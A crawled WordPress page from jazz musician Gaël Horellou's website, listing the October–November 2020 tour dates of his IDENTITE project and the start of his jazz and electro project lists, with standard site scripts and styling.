

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gaelhorellou.com/evenement/identite-28/
body_size: 19640
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<title>IDENTITE - Gaël Horellou</title>

	<meta name="generator" content="WordPress 6.8.3" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<script type="text/javascript" src="//use.typekit.net/cis4mcp.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

	<link rel="stylesheet" href="http://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12" type="text/css" media="screen" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.gaelhorellou.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.gaelhorellou.com/feed/atom/" />
	<link rel="pingback" href="http://www.gaelhorellou.com/xmlrpc.php" />

  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gaelhorellou.com/evenement/identite-28/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IDENTITE - Gaël Horellou" />
	<meta property="og:description" content="9  ven   Port-Vendres Jazzèbre 10 sam  Tournan 13 mar Cournon La Baie des Singes 14 mer St Etienne Rhino Jazz 16 ven  Sorgues 17 sam  Cuxac-Cabardès 20 mar  Lyon Un Doua de Jazz 22 jeudi Sète Le ZAnzibar 23 ven  Aix -en-Provence Jazz Fola 24 sam  Sommières Le Jazz Corner 29 jeu  Montpellier Le JAM [&hellip;]" />
	<meta property="og:url" content="https://www.gaelhorellou.com/evenement/identite-28/" />
	<meta property="og:site_name" content="Gaël Horellou" />
	<meta property="article:publisher" content="https://www.facebook.com/gaelhorellou/" />
	<meta property="article:modified_time" content="2020-10-02T20:53:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gaelhorellou.com/evenement/identite-28/","url":"https://www.gaelhorellou.com/evenement/identite-28/","name":"IDENTITE - Gaël Horellou","isPartOf":{"@id":"https://www.gaelhorellou.com/#website"},"datePublished":"2020-08-17T20:35:23+00:00","dateModified":"2020-10-02T20:53:52+00:00","breadcrumb":{"@id":"https://www.gaelhorellou.com/evenement/identite-28/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.gaelhorellou.com/evenement/identite-28/"]}]},{"@type":"BreadcrumbList","@id":"https://www.gaelhorellou.com/evenement/identite-28/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.gaelhorellou.com/"},{"@type":"ListItem","position":2,"name":"IDENTITE"}]},{"@type":"WebSite","@id":"https://www.gaelhorellou.com/#website","url":"https://www.gaelhorellou.com/","name":"Gaël Horellou","description":"Jazz et musique électronique","publisher":{"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gaelhorellou.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.gaelhorellou.com/#/schema/person/9688982f3fa5af0bc750a1236bb2897a","name":"Gaël Horellou","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.gaelhorellou.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce7fa6d266d7b73e0f796dba4583015eb372d766771a18692b0c2754c0ff495?s=96&d=mm&r=g","caption":"Gaël Horellou"},"logo":{"@id":"https://www.gaelhorellou.com/#/schema/person/image/"},"sameAs":["http://www.gaelhorellou.com","https://www.facebook.com/gaelhorellou/","https://fr.wikipedia.org/wiki/Gaël_Horellou"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux" href="https://www.gaelhorellou.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaël Horellou &raquo; Flux des commentaires" href="https://www.gaelhorellou.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gaelhorellou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='http://www.gaelhorellou.com/wp-content/plugins/formidable/css/formidableforms.css?ver=752201' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gaelhorellou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.gaelhorellou.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.gaelhorellou.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaelhorellou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gaelhorellou.com/?p=598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fidentite-28%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaelhorellou.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fidentite-28%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>
		<style type="text/css" id="custom-background-css">
		.custom-background { background-color: #fff; background-image: url('http://www.gaelhorellou.com/wp-content/uploads/2015/03/profil-saint-leu.jpg'); background-repeat: no-repeat; background-position: top right; background-attachment: fixed; background-size: cover; }
		</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-60860285-1', 'auto');
 
	ga('send', 'pageview');
</script>
  
</head>
<body class="wp-singular evenement-template-default single single-evenement postid-598 custom-background wp-theme-gael">

<!--<div id="player"></div>-->

<div class="backgroundOverlay"></div>

<div id="page">

	<header>
		<h1 class="main-title"><a href="https://www.gaelhorellou.com">Gaël Horellou</a></h1>
		<!--<p class"description">Jazz et musique électronique</p>-->
	</header>
	
	
	<!--<nav>
		</nav>-->
	
<!-- fin : header.php -->
<!-- fichier : single.php -->

<div class="ajax">

<div id="overlay">
	<div id="content" class="clearfix">
		<div class="container clearfix scroll post-598 evenement type-evenement status-publish hentry">
								<div id="post-598" class="contenu">
						<h1>IDENTITE</h1>

							<!-- fichier : inc/content-evenement.php -->

<p class="postmetadata">Du 9 octobre 2020 au 7 novembre 2020<!--  <sub>~</sub> Cat&eacute;gorie: Non classé -->
<div class="post_content">
	<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-600" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/banière-tour-métropole-3-copie-300x111.jpg" alt="" width="1016" height="376" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/banière-tour-métropole-3-copie-300x111.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/banière-tour-métropole-3-copie-768x284.jpg 768w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/banière-tour-métropole-3-copie.jpg 960w" sizes="(max-width: 1016px) 100vw, 1016px" /></p>
<p><em><strong>9  ven   Port-Vendres Jazzèbre </strong></em><br />
<em><strong>10 sam</strong>  <strong>Tournan </strong></em><br />
<em><strong>13 mar</strong> <strong>Cournon La Baie des Singes </strong></em><br />
<em><strong>14 mer St Etienne Rhino Jazz</strong></em><br />
<em><strong>16 ven  Sorgues </strong></em><br />
<em><strong>17 sam  Cuxac-Cabardès</strong></em><br />
<em><strong>20 mar</strong>  <strong>Lyon Un Doua de Jazz<br />
22 jeudi Sète Le ZAnzibar</strong></em><br />
<em><strong>23 ven</strong>  <strong>Aix -en-Provence Jazz Fola </strong></em><br />
<em><strong>24 sam  Sommières Le Jazz Corner</strong></em><br />
<em><strong>29 jeu</strong>  <strong>Montpellier Le JAM </strong></em><br />
<em><strong>30 ven</strong>   <strong>Lautrec Le Café Plum </strong></em><br />
<em><strong>31 sam</strong>   <strong>Bonac-Irazein Le Relais Montagnard </strong><strong><br />
</strong><strong>4 nov Rennes Les Champs Libres</strong><strong><br />
5 nov Paris Le</strong> <strong>Sunset</strong></em><br />
<em><strong>6 Nov Sémur-en-Auxois</strong></em><strong><br />
<em>7 Nov Craon</em><br />
</strong></p>
</div>


<!-- fin : inc/content-evenement.php -->					</div>
				
										</div>
	</div>
</div>

<div class="close"><!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In  -->
	<svg version="1.1"
		 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
		 x="0px" y="0px" width="20px" height="20px" viewBox="0 0 10 10" enable-background="new 0 0 10 10"
		 xml:space="preserve">
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="0" x2="0" y2="10"/>
		<line fill="none" stroke="#FFFFFF" stroke-miterlimit="10" x1="10" y1="10" x2="0" y2="0"/>
	</svg>
</div>

</div>

<!-- fichier : inc/main.php -->
<!-- fichier : inc/main-actu.php -->



<div class="page">
	<h1 class="page-title"><a href="#">Concerts</a></h1>
	<div class="post_content clearfix">

	 
	
				<p><a href="https://www.gaelhorellou.com/archive/" class="past_event">Afficher les évenements passés.</a><p>
			</div>
</div>
<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-actu.php -->


<div class="projets page clearfix">
	<h1 class="page-title jazz">Jazz</h1>
	<!--<h1>Projets</h1>-->
		<div class="post_content">
			<div class="post-365 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-365">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2017/11/P1080524-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/gael-horellou-ari-hoenig-quartet/" title="Gael Horellou / Ari Hoenig QUARTET">Gael Horellou / Ari Hoenig QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2017</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-115 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-115">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8159-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/organ-trio/" title="ORGAN TRIO">ORGAN TRIO</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-104 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-104">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/IMG_8583-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/quartet/" title="QUARTET">QUARTET</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-26 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-26">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/IMG_9676-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/identite/" title="Identité">Identité</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-151 projet type-projet status-publish has-post-thumbnail hentry category-jazz" id="post-151">

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/Horellou.Sextet.11_byDucasse.7402-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/sextet/" title="Sextet">Sextet</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	</div>
<div class="projets page clearfix">
	<h1 class="page-title electro">Electro</h1>
		<div class="post_content">
			<div class="post-535 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-535" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/lysergicsound/" title="Lysergic SounD">
